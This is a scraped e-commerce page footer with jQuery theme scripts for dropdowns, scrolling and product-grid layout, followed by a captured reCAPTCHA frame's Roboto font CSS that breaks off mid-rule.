		<span class="ib ib-hover ic ic-lg ic-googleplus"></span>
	</a>
	<a href="#" title="Youtube">
		<span class="ib ib-hover ic ic-lg ic-youtube"></span>
	</a>
	<a href="#" title="Instagram">
		<span class="ib ib-hover ic ic-lg ic-instagram"></span>
	</a>
	<!--
	<a href="#" title="Vimeo">
		<span class="ib ib-hover ic ic-lg ic-vimeo"></span>
	</a>
	<a href="#" title="Pinterest">
		<span class="ib ib-hover ic ic-lg ic-pinterest"></span>
	</a>
	<a href="#" title="Linked in">
		<span class="ib ib-hover ic ic-lg ic-linkedin"></span>
	</a>
	<a href="#" title="VKontakte">
		<span class="ib ib-hover ic ic-lg ic-vk"></span>
	</a>
	<a href="#" title="Renren">
		<span class="ib ib-hover ic ic-lg ic-renren"></span>
	</a>-->
</div>
							</div>
												
												
												
					</div> 
				</div> <!-- end: footer-primary-bottom -->
							
			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-primary -->
	</div>
	
	
		
	
	
	
	<div class="footer-bottom-container section-container">
		<div class="footer-bottom footer container">
			<div class="inner-container">

				<div class="clearer">
				
											<div class="item item-left">
							<div class="footer-copyright">&copy; 2022 minidigital. All Rights Reserved.</div>
						</div>
										
										
					
				</div> <!-- end: footer-bottom section -->

			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-bottom -->
	</div>

		
	<a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->

                
<script type="text/javascript">
	//<![CDATA[

			var gridItemsEqualHeightApplied = false;
	function setGridItemsEqualHeight($)
	{
		var $list = $('.category-products-grid');
		var $listItems = $list.children();

		var centered = $list.hasClass('centered');
		var gridItemMaxHeight = 0;
		$listItems.each(function() {
			
			$(this).css("height", "auto"); 			var $object = $(this).find('.actions');

						if (centered)
			{
				var objectWidth = $object.width();
				var availableWidth = $(this).width();
				var space = availableWidth - objectWidth;
				var leftOffset = space / 2;
				$object.css("padding-left", leftOffset + "px"); 			}

						var bottomOffset = parseInt($(this).css("padding-top"));
			if (centered) bottomOffset += 10;
			$object.css("bottom", bottomOffset + "px");

						if ($object.is(":visible"))
			{
								var objectHeight = $object.height();
				$(this).css("padding-bottom", (objectHeight + bottomOffset) + "px");
			}

						
			gridItemMaxHeight = Math.max(gridItemMaxHeight, $(this).height());
		});

		//Apply max height
		$listItems.css("height", gridItemMaxHeight + "px");
		gridItemsEqualHeightApplied = true;

	}
	


	jQuery(function($) {

        // Drop-down
        var ddBlockSelector = '.dropdown';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



				var windowScroll_t;
		$(window).scroll(function(){
			
			clearTimeout(windowScroll_t);
			windowScroll_t = setTimeout(function() {
										
				if ($(this).scrollTop() > 100)
				{
					$('#scroll-to-top').fadeIn();
				}
				else
				{
					$('#scroll-to-top').fadeOut();
				}
			
			}, 500);
			
		});
		
		$('#scroll-to-top').click(function(){
			$("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
			return false;
		});
		
		
		
				
			var startHeight;
			var bpad;
			$('.category-products-grid').on('mouseenter', '.item', function() {

														if ($(window).width() >= 320)
					{
				
											if (gridItemsEqualHeightApplied === false)
						{
							return false;
						}
					
					startHeight = $(this).height();
					$(this).css("height", "auto"); //Release height
					$(this).find(".display-onhover").fadeIn(400, "easeOutCubic"); //Show elements visible on hover
					var h2 = $(this).height();
					
										////////////////////////////////////////////////////////////////
					var addtocartHeight = 0;
					var addtolinksHeight = 0;
					
											//addtocartHeight = $(this).find('.btn-cart').height(); //obsolete
						var buttonOrStock = $(this).find('.btn-cart');
						if (buttonOrStock.length == 0) buttonOrStock = $(this).find('.availability');
						addtocartHeight = buttonOrStock.height();
						
										
											var addtolinksEl = $(this).find('.add-to-links');
						if (addtolinksEl.hasClass("addto-onimage") == false)
							addtolinksHeight = addtolinksEl.innerHeight(); //.height();
										
											var h3 = h2 + addtocartHeight + addtolinksHeight;
						var diff = 0;
						if (h3 < startHeight)
						{
							$(this).height(startHeight);
						}
						else
						{
							$(this).height(h3); 							diff = h3 - startHeight;
						}
										////////////////////////////////////////////////////////////////

					$(this).css("margin-bottom", "-" + diff + "px"); 
									} 								
			}).on('mouseleave', '.item', function() {

													if ($(window).width() >= 320)
					{
				
					//Clean up
					$(this).find(".display-onhover").stop(true).hide();
					$(this).css("margin-bottom", "");

																$(this).height(startHeight);
					
									} 								
			});
		
		


				$('.products-grid, .products-list').on('mouseenter', '.product-image-wrapper', function() {
			$(this).find(".alt-img").fadeIn(400, "easeOutCubic");
		}).on('mouseleave', '.product-image-wrapper', function() {
			$(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
		});



				$('.fade-on-hover').on('mouseenter', function() {
			$(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
		}).on('mouseleave', function() {
			$(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
		});



				var dResize = {

			winWidth : 0
			, winHeight : 0
			, windowResizeTimeout : null

			, init : function()
			{
				dResize.winWidth = $(window).width();
				dResize.winHeight = $(window).height();
				dResize.windowResizeTimeout;

				$(window).on('resize', function(e) {
					clearTimeout(dResize.windowResizeTimeout);
					dResize.windowResizeTimeout = setTimeout(function() {
						dResize.onEventResize(e);
					}, 50);
				});
			}

			, onEventResize : function(e)
			{
				//Prevent from executing the code in IE when the window wasn't actually resized
				var winNewWidth = $(window).width();
				var winNewHeight = $(window).height();

				//Code in this condition will be executed only if window was actually resized
				if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
				{
					//Trigger deferred resize event
					$(window).trigger("themeResize", e);

					//Additional code executed on deferred resize
					dResize.onEventDeferredResize();
				}

				//Update window size variables
				dResize.winWidth = winNewWidth;
				dResize.winHeight = winNewHeight;
			}

			, onEventDeferredResize : function() //Additional code, execute after window was actually resized
			{
				//Products grid: equal height of items
									setGridItemsEqualHeight($);
				
			}

		}; //end: dResize

		dResize.init();



	}); //end: on document ready
	
	

	jQuery(window).load(function(){
		
							setGridItemsEqualHeight(jQuery);
		
	}); //end: jQuery(window).load(){...}



	//]]>
</script>


<script src="https://www.minidigital.com.au/js/mirasvit/code/feedexport/performance.js" type="text/javascript"></script>    </div>
</div>
</div> <!-- end: root-wrapper -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcNgMgrAAAAAM_Lk5TRzsKd-eMGF9Pu2Eyg1I2c&co=aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y0gu0jl2mukl
body_size: 48900
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, 